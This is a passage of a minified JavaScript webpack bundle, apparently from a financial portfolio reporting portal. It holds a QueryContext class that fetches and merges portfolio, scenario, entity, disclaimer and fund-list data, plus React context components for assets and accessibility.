e}).apply(this,arguments)},o=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))(function(o,i){function a(e){try{u(n.next(e))}catch(t){i(t)}}function s(e){try{u(n.throw(e))}catch(t){i(t)}}function u(e){var t;e.done?o(e.value):(t=e.value,t instanceof r?t:new r(function(e){e(t)})).then(a,s)}u((n=n.apply(e,t||[])).next())})},i=this&&this.__generator||function(e,t){var r,n,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"===typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(r)throw new TypeError("Generator is already executing.");for(;a;)try{if(r=1,n&&(o=2&i[0]?n.return:i[0]?n.throw||((o=n.return)&&o.call(n),0):n.next)&&!(o=o.call(n,i[1])).done)return o;switch(n=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,n=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===i[0]||2===i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(s){i=[6,s],n=0}finally{r=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}},a=this&&this.__spreadArrays||function(){for(var e=0,t=0,r=arguments.length;t<r;t++)e+=arguments[t].length;var n=Array(e),o=0;for(t=0;t<r;t++)for(var i=arguments[t],a=0,s=i.length;a<s;a++,o++)n[o]=i[a];return n};Object.defineProperty(t,"__esModule",{value:!0});var s=r(5),u=s.query.Query,c=function(){function e(e,t){this.configuration=e,this.seed=t}return e.prototype.fetch=function(e,t,r){return o(this,void 0,void 0,function(){var n,o,u;return i(this,function(i){switch(i.label){case 0:return n={},o=this.orchestrateConfiguration(this.configuration,t),u=a(this.getEntityPromises(n,e,o,t,r),this.getCommentaryPromises(n,e,o),this.getDisclaimerPromises(n,e,o),this.getDocumentPromises(n,e,o),this.getFundListPromises(n,e,o),this.getClientConfigurationPromises(n,e,o),this.getScenarioPromises(n,e,o,t),this.getScenarioReportPromises(n,e,o,t)),[4,s.utils.promise.batchExecutePromises(u)];case 1:return i.sent(),n.isPerformanceAllowed=this.getPerformanceAllowed(n),n.globalQueries=this.configuration.globalQueries,[4,this.loadPortfolio(n,e,o,t)];case 2:return i.sent(),[4,this.loadPortfolioEntity(n,e,o,t)];case 3:return i.sent(),[4,this.getEntitiesPromises(n,e,o,t,r)];case 4:return i.sent(),[2,n]}})})},e.prototype.orchestrateConfiguration=function(e,t){void 0===t&&(t={});try{for(var r=JSON.stringify(e),n=0,o=Object.keys(t);n<o.length;n++){var i="{input:"+(p=o[n])+"}",a=t[p];s.utils.typeChecks.isUndefined(a)&&(a=""),r=r.split(i).join(a)}return JSON.parse(r)}catch(f){console.warn("orchestrateConfiguration: string replacement failed, moving to recursive",f)}for(var u=s.utils.object.deepMergeObjects({},e),c=0,l=Object.keys(t);c<l.length;c++){var p;i="{input:"+(p=l[c])+"}",a=t[p];s.utils.typeChecks.isUndefined(a)&&(a=""),s.utils.replaceTextRecursive(u,i,a)}return u},e.prototype.getPerformanceAllowed=function(e){var t=this.configuration.performanceCheck;if(t){var r=t.start,n=t.end,o=t.useNowForEndDate,i=t.measure;if(i&&r&&(n||o)){var a=i.operator,c=i.period,l=i.value,p={context:e},f=new u(r).execute(p),d=void 0;if(o)d=(new Date).toUTCString();else d=new u(n).execute(p);var h=s.utils.date.getDateDifference(d,f,c),y=!1;switch(a){case">":y=h>l;break;case">=":y=h>=l}return y}}return!0},e.prototype.getEntityPromisesFromSeed=function(e){var t=[];if(this.seed&&this.seed.entityByType){e.entityByType={};for(var r=function(r){var o=n.seed.entityByType[r];t.push({identifier:{entityType:r},promiseFunc:function(){return o},responseFunc:function(t,r){e.entityByType[r.entityType]=t}})},n=this,o=0,i=Object.keys(this.seed.entityByType);o<i.length;o++){r(i[o])}}return t},e.prototype.getEntityPromises=function(e,t,r,n,o){var i=this,s=a(this.getEntityPromisesFromSeed(e));if(0===s.length){var u=r.entityByType;if(u){e.entityByType={};for(var c=function(r){var a=u[r];s.push({identifier:{entityType:r},promiseFunc:function(){return i.fetchEntityForType(t,n,r,a,o)},responseFunc:function(t,r){e.entityByType[r.entityType]=t}})},l=0,p=Object.keys(u);l<p.length;l++){c(p[l])}}}return s},e.prototype.getEntitiesPromisesFromSeed=function(e){var t=[];if(this.seed&&this.seed.entities){e.entities={};for(var r=function(r){var o=n.seed.entities[r];t.push({identifier:{entityKey:r},promiseFunc:function(){return o},responseFunc:function(t,r){e.entities[r.entityKey]=t}})},n=this,o=0,i=Object.keys(this.seed.entities);o<i.length;o++){r(i[o])}}return t},e.prototype.getEntitiesPromises=function(e,t,r,n,u){return o(this,void 0,void 0,function(){var o,c,l,p,f,d,h,y,g,v;return i(this,function(i){if(0===(o=a(this.getEntitiesPromisesFromSeed(e))).length&&(c=r.entities))for(e.entities={},l=c.filter(function(e){return e.fetchOnInitialize}),(null===(p=c.filter(function(e){var t;return(null===(t=e.linkedEntities)||void 0===t?void 0:t.length)>0}))||void 0===p?void 0:p.length)>0&&(f=s.utils.collection.flatDeep(p.map(function(e){return e.linkedEntities.map(function(e){return e.targetId})}),1/0),(null===(d=f.filter(function(e,t){return f.indexOf(e)!==t}))||void 0===d?void 0:d.length)>0&&console.error("CONFIGURATION ERROR: Target Ids ("+d.join(", ")+") are duplicated in Linked Entities. Please update the configuration."),(null===(h=f.reduce(function(e,t){return l.findIndex(function(e){return e.id===t})>-1&&e.push(t),e},[]))||void 0===h?void 0:h.length)>0&&console.error("CONFIGURATION ERROR: Target Ids ("+h.join(", ")+") are referencing fetchOnInitialize entities. Please update the configuration.")),y=0,g=l;y<g.length;y++)v=g[y],o.push(this.getEntitiesBatchPromises(v,e,t,r,n,u));return[2,s.utils.promise.batchExecutePromises(o)]})})},e.prototype.getEntitiesBatchPromises=function(e,t,r,n,a,u){var c=this;return{identifier:{entityKey:e.id},promiseFunc:function(){return c.fetchEntities(r,e.id,a,n,{inputs:a,culture:u&&u.targetCulture,context:t})},responseFunc:function(l,p){return o(c,void 0,void 0,function(){var o,c,f,d,h,y;return i(this,function(i){switch(i.label){case 0:if(t.entities[p.entityKey]=l,!e.linkedEntities)return[3,2];for(o=[],c=function(e){if(!t.entities[e.targetId]){var i=n.entities.find(function(t){return t.id===e.targetId});f.orchestrateLinkedEntitySearch(i,e,l),o.push(f.getEntitiesBatchPromises(i,t,r,n,a,u))}},f=this,d=0,h=e.linkedEntities;d<h.length;d++)y=h[d],c(y);return[4,s.utils.promise.batchExecutePromises(o)];case 1:i.sent(),i.label=2;case 2:return[2]}})})}}},e.prototype.orchestrateLinkedEntitySearch=function(e,t,r){var n=t.sourceIdentifierType,o=t.sourceProperty,i=t.targetIdentifierType,a=t.targetProperty,s=r.values,u=e.requestBody.search,c=null===s||void 0===s?void 0:s.reduce(function(e,t){var r;if("clientCode"===n)return e.push(t.clientCode),e;var i=null===(r=t.properties_pub[o])||void 0===r?void 0:r.value;return"property"===n&&i&&(Array.isArray(i)?e.push.apply(e,i):e.push(i)),e},[]),l=c.filter(function(e,t){return c.indexOf(e)===t}),p="property"===i?a:"clientCode",f=u.findIndex(function(e){return e.property===p&&"MATCH"===e.matchtype});f>-1?u[f].values.push(l):u.push({property:p,matchtype:"MATCH",values:l})},e.prototype.getScenarioPromisesFromSeed=function(e){var t=[];if(this.seed&&this.seed.scenario){var r=this.seed.scenario;t.push({identifier:{},promiseFunc:function(){return r},responseFunc:function(t){e.scenario=t}})}return t},e.prototype.getScenarioPromises=function(e,t,r,n){var o=this,i=a(this.getScenarioPromisesFromSeed(e));if(0===i.length){var s=r.scenario;s&&i.push({identifier:{},promiseFunc:function(){return o.fetchScenario(t,n,s)},responseFunc:function(t){t&&t.value&&(e.scenario=t.value)}})}return i},e.prototype.getScenarioReportPromisesFromSeed=function(e){var t=[];if(this.seed&&this.seed.scenarioReport){var r=this.seed.scenarioReport;t.push({identifier:{},promiseFunc:function(){return r},responseFunc:function(t){e.scenarioReport=t}})}return t},e.prototype.getScenarioReportPromises=function(e,t,r,n){var o=this,i=a(this.getScenarioReportPromisesFromSeed(e));if(0===i.length){var s=r.scenarioReport;s&&i.push({identifier:{},promiseFunc:function(){return o.fetchScenarioReport(t,n,s)},responseFunc:function(t){t&&t.value&&(e.scenarioReport=t.value)}})}return i},e.prototype.loadPortfolioFromSeed=function(e){var t=!1;return this.seed&&this.seed.portfolio&&(e.portfolio=this.seed.portfolio,t=!0),t},e.prototype.loadPortfolio=function(e,t,r,n){return o(this,void 0,void 0,function(){var o,a,s,c,l,p,f=this;return i(this,function(i){switch(i.label){case 0:return this.loadPortfolioFromSeed(e)?[3,2]:(o=r.portfolio)?e&&e.scenario&&(a=e.scenario.portfolios)?(s=new u(o.id),c=s.execute({inputs:n}),(l=a.find(function(e){return f.idEqual(c,e.portfolioId)}))&&(e.portfolio=l),[2]):[4,this.fetchPortfolio(t,n,o)]:[3,2];case 1:(p=i.sent())&&p.value&&(e.portfolio=p.value),i.label=2;case 2:return[2]}})})},e.prototype.idEqual=function(e,t){return"string"===typeof e?!s.utils.typeChecks.isNullOrUndefined(t)&&e===t.toString():e===t},e.prototype.loadPortfolioEntityFromSeed=function(e){var t=!1;return this.seed&&this.seed.portfolioEntity&&(e.portfolioEntity=this.seed.portfolioEntity,t=!0),t},e.prototype.loadPortfolioEntity=function(e,t,r,n){return o(this,void 0,void 0,function(){var o,a,s,c,l,p,f=this;return i(this,function(i){switch(i.label){case 0:return this.loadPortfolioEntityFromSeed(e)&&(o=r.portfolioEntity)?e&&e.portfolio&&(a=e.portfolio.entities)?(s=new u(o.id),c=s.execute({inputs:n}),(l=a.find(function(e){return f.idEqual(c,e.portfolioEntityId)}))&&(e.portfolioEntity=l),[2]):[4,this.fetchPortfolioEntity(t,n,o)]:[3,2];case 1:(p=i.sent())&&p.value&&(e.portfolioEntity=p.value),i.label=2;case 2:return[2]}})})},e.prototype.getDocumentPromises=function(e,t,r){var n=a(this.getCollectionPromisesFromSeed(e,"globalDocuments"));if(0===n.length){var o=r.globalDocuments,i={};if(o&&Array.isArray(o))for(var s=function(r){n.push({identifier:"globalDocuments",promiseFunc:function(){return t.documents.search.execute({body:r})},responseFunc:function(t,r){var n;if(t&&(t.entities&&(e.documentEntities=t.entities),t.joinMap&&(e.documentJoinMap=t.joinMap),e[r]||(e[r]=[]),t&&t.values)){var o=t.values.filter(function(e){return!i[e.clientCode]});o.forEach(function(e){var t=e.clientCode;i[t]=!0}),(n=e[r]).push.apply(n,o)}}})},u=0,c=o;u<c.length;u++){s(c[u])}}return n},e.prototype.getCollectionPromisesFromSeed=function(e,t){var r=[],n=this.seed&&this.seed[t];return n&&r.push({identifier:t,promiseFunc:function(){return n},responseFunc:function(t,r){var n;t&&(e[r]||(e[r]=[]),(n=e[r]).push.apply(n,t))}}),r},e.prototype.getCommentaryPromises=function(e,t,r){var n=a(this.getCollectionPromisesFromSeed(e,"globalCommentaries"));if(0===n.length){var o=r.globalCommentaries;if(o&&Array.isArray(o))for(var i=function(r){var o=r.cultures,i=r.global,a=r.types;n.push({identifier:"globalCommentaries",promiseFunc:function(){var e={};return a&&a.length>0&&(e.commentaryType=a),o&&o.length>0&&(e.culture=o),"boolean"===typeof i&&(e.global=i),t.commentaries.list.execute({body:e})},responseFunc:function(t,r){var n;t&&(e[r]||(e[r]=[]),(n=e[r]).push.apply(n,t))}})},s=0,u=o;s<u.length;s++){i(u[s])}}return n},e.prototype.getDisclaimerPromises=function(e,t,r){var n=a(this.getCollectionPromisesFromSeed(e,"globalDisclaimers"));if(0===n.length){var o=r.globalDisclaimers;if(o&&Array.isArray(o))for(var i=function(r){var o=r.cultures,i=r.global,a=r.types;n.push({identifier:"globalDisclaimers",promiseFunc:function(){var e={};return a&&a.length>0&&(e.disclaimerType=a),o&&o.length>0&&(e.culture=o),"boolean"===typeof i&&(e.global=i),t.disclaimers.list.execute({body:e})},responseFunc:function(t,r){var n;t&&(e[r]||(e[r]=[]),(n=e[r]).push.apply(n,t))}})},s=0,u=o;s<u.length;s++){i(u[s])}}return n},e.prototype.getFundListPromisesFromSeed=function(e){var t=this,r=[];return this.seed&&this.seed.fundListMapping&&r.push({identifier:"fundLists",promiseFunc:function(){return t.seed.fundListMapping},responseFunc:function(t){e.fundListMapping=t}}),r},e.prototype.getFundListPromises=function(e,t,r){var n=a(this.getFundListPromisesFromSeed(e));if(0===n.length){var o=r.fundLists;if(o&&o.lists&&Array.isArray(o.lists)&&o.lists.length>0&&t&&t.fundLists&&t.fundLists.list){var i={identifier:"fundLists",promiseFunc:function(){var e={},r=o.lists;return r&&(e.listName=r),t.fundLists.list.execute({body:e})},responseFunc:function(t){if(t&&Array.isArray(t)){for(var r={},n=0,o=t;n<o.length;n++){var i=o[n],a=i.listName,s=i.funds;if(r[a]||(r[a]={}),s&&s.length>0)for(var u=0,c=s;u<c.length;u++){var l=c[u];"string"===typeof l?r[a][l]=!0:r[a][l.clientCode]=!0}}e.fundListMapping=r}}};n.push(i)}}return n},e.prototype.getClientConfigurationPromisesFromSeed=function(e){var t=[],r=this.seed&&this.seed.clientConfigurations;if(r)for(var n=function(n){t.push({identifier:n,promiseFunc:function(){return r[n]},responseFunc:function(t,r){e.clientConfigurations[r]=t}})},o=0,i=Object.keys(r);o<i.length;o++){n(i[o])}return t},e.prototype.getClientConfigurationPromises=function(e,t,r){var n=a(this.getClientConfigurationPromisesFromSeed(e));if(0===n.length){var o=r.clientConfigurations;if(o&&o.length>0)for(var i="clientConfiguration|",s=function(r){var o={identifier:""+i+r,promiseFunc:function(){var e={code:r};return t.config.clientConfiguration.retrieve.execute({body:e})},responseFunc:function(t,r){if(t&&r.startsWith(i)){var n=r.substr(i.length+1);e.clientConfigurations[n]=t}}};n.push(o)},u=0,c=o;u<c.length;u++){s(c[u])}}return n},e.prototype.fetchEntityForType=function(e,t,r,n,a){return o(this,void 0,void 0,function(){var o;return i(this,function(i){switch(i.label){case 0:return n?[4,this.fetchEntitiesForType(e,t,r,n,a)]:[3,2];case 1:if((o=i.sent())&&o.values&&o.values.length>0)return[2,o.values[0]];i.label=2;case 2:return[2]}})})},e.prototype.fetchEntitiesForType=function(e,t,r,a,u){return o(this,void 0,void 0,function(){var o,c,l,p,f,d,h,y,g,v,m,b,_,O,w,x,I,S,C,P;return i(this,function(i){switch(i.label){case 0:return a?(o=a.inputKey,c=a.clientCodeProperty,l=a.include,p=a.searchEntityRequest,f=void 0===p?{}:p,d=a.searchEntityRequestOptions,h=void 0===d?{}:d,y=a.savedSearchEntity,g=a.fetchOptions,y?[4,this.fetchSavedSearchEntity(e,y,t,u)]:[3,2]):[3,4];case 1:return[2,i.sent()];case 2:return v=t[o]||"",!s.utils.typeChecks.isNullOrWhitespace(o)&&s.utils.typeChecks.isNullOrWhitespace(v)?[2]:(m=l||f.include||{},b=f.search,c&&o&&(_=h.searchMergeType,O=[{property:c,matchtype:"MATCH",values:[v]}],"keepValues"===(void 0===_?"replaceValues":_)?(w={arrayMergeStrategy:"DeepMergeByKeyOrAppend",getKeyFn:function(e){return e.property||e}},(x=s.utils.object.deepMergeObjectsWithOptions(w,{search:b},{search:O}))&&x.search&&(b=x.search)):b=O),I={},u&&(S=u.sourceCulture,C=u.targetCulture,S&&C&&(I={sourceCulture:S,culture:C,translate:!0})),P=this.cleanSearchEntityRequestBody(n(n(n(n({},I),{type:r}),f),{include:m,search:b}),t,g),[4,e.entity.search.execute({baseUrl:e.options.baseUrl,body:P})]);case 3:return[2,i.sent()];case 4:return[2]}})})},e.prototype.fetchEntities=function(e,t,r,n,a,c){return o(this,void 0,void 0,function(){var o,l,p,f,d,h,y,g,v,m,b,_,O,w,x,I,S,C,P;return i(this,function(i){switch(i.label){case 0:return o=n.entities,(l=(void 0===o?[]:o).find(function(e){return e.id===t}))?(p=l,(f=s.utils.object.deepMergeObjects({},p.fetchOptions||{},c))&&(d=f.staticEntityOverride,h=f.staticEntityOverrideArrayType,y=void 0===h?"keepValues":h,d&&(g=void 0,g="replaceValues"===y?{arrayMergeStrategy:"DeepMerge"}:{arrayMergeStrategy:"DeepMergeByKeyOrAppend",getKeyFn:function(e){return e.property||e}},p=s.utils.object.deepMergeObjectsWithOptions(g,p,d))),v=p.inputs,m=void 0===v?[]:v,b=p.requestBody,_=p.requestBodyQueries,O=p.savedSearchEntity,w=m.reduce(function(e,t){return e[t.key]||(e[t.key]=t.query),e},{}),x=u.convertQueryKeyValue(w,a),I=s.utils.object.deepMergeObjects(r||{},x||{}),O?[4,this.fetchSavedSearchEntity(e,O,I)]:[3,2]):[3,4];case 1:return[2,i.sent()];case 2:return S=b||{},_&&(C=u.convertQueryMime(_,a),S=s.utils.object.deepMergeObjects(b||{},C)),P=this.cleanSearchEntityRequestBody(S,I,f),[4,e.entity.search.execute({baseUrl:e.options.baseUrl,body:P})];case 3:return[2,i.sent()];case 4:return[2]}})})},e.prototype.cleanSearchEntityRequestBody=function(t,r,n){var o=e.replaceInputs(t,r);if(o.search&&n){var i=n.search,a=(void 0===i?{}:i).strip,u=void 0===a?{}:a;u.blankStrings&&o.search.forEach(function(e){e.values=e.values.filter(function(e){return""!==e})}),u.undefinedValues&&o.search.forEach(function(e){e.values=e.values.filter(function(e){return!s.utils.typeChecks.isUndefined(e)})}),u.nullValues&&o.search.forEach(function(e){e.values=e.values.filter(function(e){return null!==e})}),u.emptyValuesArrays&&(o.search=o.search.filter(function(e){return e.values&&e.values.length>0}))}return o},e.prototype.fetchSavedSearchEntity=function(e,t,r,n){return o(this,void 0,void 0,function(){var o,a,s,u,c,l,p;return i(this,function(i){switch(i.label){case 0:for(o={},n&&(a=n.sourceCulture,s=n.targetCulture,a&&s&&(o.sourceCulture=a,o.culture=s)),u=0,c=t.inputs;u<c.length;u++)l=c[u],p=l.savedSearchInputKey||l.appInputKey,o[p]=r[l.appInputKey];return[4,e.entity.savedSearchEntity.execute({queryString:o,urlParams:[t.key],method:"GET"})];case 1:return[2,i.sent()]}})})},e.prototype.fetchScenarios=function(e,t){return o(this,void 0,void 0,function(){var r;return i(this,function(n){switch(n.label){case 0:return e.scenario&&e.scenario.list?(r=t&&t.limit||10,[4,e.scenario.list.execute({body:{paging:{limit:r}}})]):[3,2];case 1:return[2,n.sent()];case 2:return[2,{valid:!1,errorCode:s.models.portal.ErrorCode.exceptionCaught,error:"Client missing scenario or scenario.list"}]}})})},e.prototype.fetchScenarioReports=function(e,t){return o(this,void 0,void 0,function(){var r;return i(this,function(n){switch(n.label){case 0:return e.scenarioReport&&e.scenarioReport.list?(r=t&&t.limit||10,[4,e.scenarioReport.list.execute({body:{paging:{limit:r}}})]):[3,2];case 1:return[2,n.sent()];case 2:return[2,{valid:!1,errorCode:s.models.portal.ErrorCode.exceptionCaught,error:"Client missing scenario report or scenarioReport.list"}]}})})},e.prototype.getQueryStringForPortfolioBaseRequest=function(e){var t,r=e.entityInclude,n=e.riskEntity,o=e.entitySort,i=e.correlationIndicesOptions;return(r||n||o)&&(t={},r&&(t.entityInclude=JSON.stringify(r)),n&&(t.riskEntity=JSON.stringify(n)),o&&(t.entitySort=JSON.stringify(o)),i&&(t.correlationIndicesOptions=JSON.stringify(i))),t},e.prototype.fetchScenario=function(e,t,r){return o(this,void 0,void 0,function(){var n,o,a;return i(this,function(i){switch(i.label){case 0:return e.scenario&&e.scenario.get&&r.id?(n=new u(r.id),o=n.execute({inputs:t}),a=this.getQueryStringForPortfolioBaseRequest(r),[4,e.scenario.get.execute({queryString:a,urlParams:[o]})]):[3,2];case 1:return[2,i.sent()];case 2:return[2,{valid:!1,errorCode:s.models.portal.ErrorCode.exceptionCaught,error:"Client missing scenario or scenario.get or id in configuration"}]}})})},e.prototype.fetchScenarioReport=function(e,t,r){return o(this,void 0,void 0,function(){var n,o,a;return i(this,function(i){switch(i.label){case 0:return e.scenarioReport&&e.scenarioReport.get&&r.id?(n=new u(r.id),o=n.execute({inputs:t}),a=this.getQueryStringForPortfolioBaseRequest(r),[4,e.scenarioReport.get.execute({queryString:a,urlParams:[o]})]):[3,2];case 1:return[2,i.sent()];case 2:return[2,{valid:!1,errorCode:s.models.portal.ErrorCode.exceptionCaught,error:"Client missing scenario report or scenarioReport.get or id in configuration"}]}})})},e.prototype.fetchPortfolio=function(e,t,r){return o(this,void 0,void 0,function(){var n,o,a;return i(this,function(i){switch(i.label){case 0:return e.portfolio&&e.portfolio.get&&r.id?(n=new u(r.id),o=n.execute({inputs:t}),a=this.getQueryStringForPortfolioBaseRequest(r),[4,e.portfolio.get.execute({queryString:a,urlParams:[o]})]):[3,2];case 1:return[2,i.sent()];case 2:return[2,{valid:!1,errorCode:s.models.portal.ErrorCode.exceptionCaught,error:"Client missing portfolio or portfolio.get or id in configuration"}]}})})},e.prototype.fetchPortfolioEntity=function(e,t,r){return o(this,void 0,void 0,function(){var n,o,a;return i(this,function(i){switch(i.label){case 0:return e.portfolioEntity&&e.portfolioEntity.get&&r.id?(n=new u(r.id),o=n.execute({inputs:t}),a=this.getQueryStringForPortfolioBaseRequest(r),[4,e.portfolioEntity.get.execute({queryString:a,urlParams:[o]})]):[3,2];case 1:return[2,i.sent()];case 2:return[2,{valid:!1,errorCode:s.models.portal.ErrorCode.exceptionCaught,error:"Client missing portfolioEntity or portfolioEntity.get or id in configuration"}]}})})},e.replaceInputs=function(e,t,r){void 0===r&&(r="input");try{for(var n=JSON.stringify(e),o=0,i=Object.keys(t);o<i.length;o++){var a="{"+r+":"+(f=i[o])+"}",u=t[f];n=n.split(a).join(u)}return JSON.parse(n)}catch(d){console.warn("replaceInputs: string replacement failed, moving to recursive",d)}for(var c=s.utils.object.deepMergeObjects({},e),l=0,p=Object.keys(t);l<p.length;l++){var f;a="{"+r+":"+(f=p[l])+"}",u=t[f];s.utils.replaceTextRecursive(c,a,u)}return c},e}();t.QueryContext=c},function(e,t,r){"use strict";var n=this&&this.__assign||function(){return(n=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},o=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var i=o(r(1));t.withSelector=function(e,t,r){return void 0===r&&(r=""),function(o){var a=t;return"object"===typeof t&&(a=t.selector||t["data-selector"]),o.hide?null:i.default.createElement(e,n({"data-selector":a},o,{className:r+(o.className?" "+o.className:"")}))}}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e){e.UP_ARROW="ArrowUp",e.DOWN_ARROW="ArrowDown",e.LEFT_ARROW="ArrowLeft",e.RIGHT_ARROW="ArrowRight",e.PAGE_UP="PageUp",e.PAGE_DOWN="PageDown",e.ENTER="Enter",e.SPACE=" ",e.SPACEBAR="Space",e.ESCAPE="Escape",e.TAB="Tab",e.HOME="Home",e.END="End"}(t.KEYS||(t.KEYS={}))},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__decorate||function(e,t,r,n){var o,i=arguments.length,a=i<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,r,n);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,r,a):o(t,r))||a);return i>3&&a&&Object.defineProperty(t,r,a),a},i=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)Object.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t.default=e,t};Object.defineProperty(t,"__esModule",{value:!0});var a=i(r(1)),s=r(13),u=r(8),c=r(97),l=r(5),p=r(321),f=l.appsManager.utils.appendCacheQueryString;t.AssetContextValue=function(e,t,r){void 0===e&&(e={}),void 0===t&&(t=[]);var n=l.utils.collection.pivotCollection(t,function(e){return e.fileName}),o=function(e){var t=n[e];return t&&(e=f(e,t,r)),e};return{assets:e,getAsset:function(t){var r=l.utils.get(e,t);return o(r||t)},hasAsset:function(t){var r=l.utils.get(e,t,null);return!l.utils.typeChecks.isNullOrEmpty(r)},baseUrl:function(){return e&&e.baseUrl||""},appendCacheQueryString:o}},t.AssetContext=a.createContext(t.AssetContextValue(c.assets));var d=function(e){function r(){var t=null!==e&&e.apply(this,arguments)||this;return t.categoryKey=p.ASSET_CATEGORY_KEY,t.componentKey=p.ASSET_COMPONENT_KEY,t}return n(r,e),Object.defineProperty(r.prototype,"asset",{get:function(){var e=this.props.children;return"string"===typeof e&&this.context&&this.context.assets?this.context.getAsset(e):e},enumerable:!0,configurable:!0}),r.prototype.render=function(){return a.default.createElement(a.Fragment,null,this.asset)},r.contextType=t.AssetContext,r=o([u.observer],r)}(s.ComponentBase);t.Asset=d,t.default=d},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(256),o=r(311),i=r(314),a=r(316),s=r(319);t.assets={baseUrl:"",base:n.baseAssets,charting:o.chartingAssets,file:s.fileAssets,management:i.managementAssets,overview:a.overviewAssets}},function(e,t){e.exports="[data-uri]"},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.IMAGE_CATEGORY_KEY="base",t.IMAGE_COMPONENT_KEY="image"},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ICON_CATEGORY_KEY="base",t.ICON_COMPONENT_KEY="icon"},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__decorate||function(e,t,r,n){var o,i=arguments.length,a=i<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,r,n);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,r,a):o(t,r))||a);return i>3&&a&&Object.defineProperty(t,r,a),a},i=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)Object.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t.default=e,t};Object.defineProperty(t,"__esModule",{value:!0});var a=i(r(1)),s=r(8),u=r(13),c=r(324);t.AccessibilityContext=a.createContext({accessibilityText:function(e,t){return e}});var l=function(e){function r(){var t=null!==e&&e.apply(this,arguments)||this;return t.categoryKey=c.ACCESSIBILITY_CATEGORY_KEY,t.componentKey=c.ACCESSIBILITY_COMPONENT_KEY,t}return n(r,e),Object.defineProperty(r.prototype,"accesibilityText",{get:function(){var e=this.props,t=e.children,r=e.defaultValue,n=void 0===r?"":r;return"string"===typeof t&&this.context&&this.context.accessibilityText?this.context.accessibilityText(t,n):t},enumerable:!0,configurable:!0}),r.prototype.render=function(){return a.default.createElement(a.Fragment,null,this.accesibilityText)},r.contextType=t.AccessibilityContext,r=o([s.observer],r)}(u.ComponentBase);t.Accessibility=l,t.default=u.InjectedStyledComponent(l,c.ACCESSIBILITY_CATEGORY_KEY,c.ACCESSIBILITY_COMPONENT_KEY)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.LINK_CATEGORY_KEY="base",t.LINK_COMPONENT_KEY="link"},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__decorate||function(e,t,r,n){var o,i=arguments.length,a=i<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,r,n);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,r,a):o(t,r))||a);return i>3&&a&&Object.defineProperty(t,r,a),a},a=this&&this.__rest||function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.indexOf(n)<0&&(r[n]=e[n]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(n=Object.getOwnPropertySymbols(e);o<n.length;o++)t.indexOf(n[o])<0&&Object.prototype.propertyIsEnumerable.call(e,n[o])&&(r[n[o]]=e[n[o]])}return r},s=this&&this.__importDefault||function(e){return 